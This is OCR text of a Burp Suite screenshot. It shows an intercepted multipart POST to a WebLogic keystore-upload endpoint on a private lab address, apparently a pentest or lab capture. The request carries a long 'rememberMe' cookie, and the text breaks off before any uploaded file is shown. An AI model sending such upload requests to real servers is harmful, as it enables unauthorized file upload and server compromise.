 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2023.10.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Hackvertor Settings
CO2
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.88.150:7001
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex Hackvertor \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1717844040229 HTTP/1.1
2 Host: 192.168.88.150:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.88.150:7001/ws_utc/config.do
8 Cookie: rememberMe=
Wd7Qotkee8tUDoziz3zSYud6BkDsHoFAhDGQ/ay2itmy6DRKk3/XCtlpN8DOr6NsVMvbpvEQeUG2+2nf86yHK52ugDzC9v7T0jF3a/SDg0rTpBsaFoJ7647C8sEhbsxno6pu/mpKWqg6Ii6zH/yUIJ
aRswCMEw/YWH5C36FeASHK8FOEl0CZyi1wcdgHlQAeaRH/U2vOv3Y0aMGkMf/D6Da9gofvfXLHx1TP3V6EyzO5Fnd/22H33oRLf5D/48b8uFfiA3QMzcaTML3U9foQRiSiYOp5Wr2ghBLU4HvqIM2Y
F7bIyAwWfr9+Zaa/JvwWjGYSbrXS0ay8G8oVP94ijDtVxXjLotx75eP0ahdXuO0AsEwe7a7nMgpwVStpz7igSBCjnJHeB5ZHEI6s7md30rltU99FtsjyOLBxYy6LryJTqmGokpk8sbbxch6Qefmx0x
dob6/EFM8S0rn3mF48T0n6LfKlUZw3RjNG8B42Tba46k9gkvsFM40QJNNJWCp5; JSESSIONID=6E_3YuQHT-maBmbp8L8SqoYzpKmRQmRSFxGC8XT7pKn8s-sOb9wR!1144254305
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------1449434707192
13 Content-Length: 1819
14
15 -----------------------------1449434707192
16 Content-Disposition: form-data; name="ks_name"
17
18 q
19 -----------------------------1449434707192
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------1449434707192
Inspector
Notes
Search 0 highlights